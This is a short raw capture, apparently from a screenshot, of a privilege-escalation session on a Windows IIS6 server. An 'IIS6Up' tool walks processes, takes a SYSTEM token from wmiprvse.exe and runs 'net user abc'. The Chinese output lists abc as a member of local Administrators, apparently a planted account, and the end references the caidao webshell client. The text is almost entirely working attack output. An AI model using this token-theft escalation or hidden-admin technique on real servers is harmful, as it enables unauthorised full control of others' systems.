 dl9k8005.ia.aqlab.c
dl9k8005.ia.aqlab.c
[process walking]: 1280 cmd.exe
[process walking]: 2152 iis6.exe
[process walking]: 2824 w3wp.exe
[process walking]: 3048 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3048
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user abc
[+]Done, command should have ran as SYSTEM!
用户名 abc
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022-4-28 17:45
密码到期 2022-6-10 16:33
密码可更改 2022-4-28 17:45
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
D:\05\>
caidao.exe 修改日期: 2014/12/13 15:11 创建日期: 2014/12/13 15:11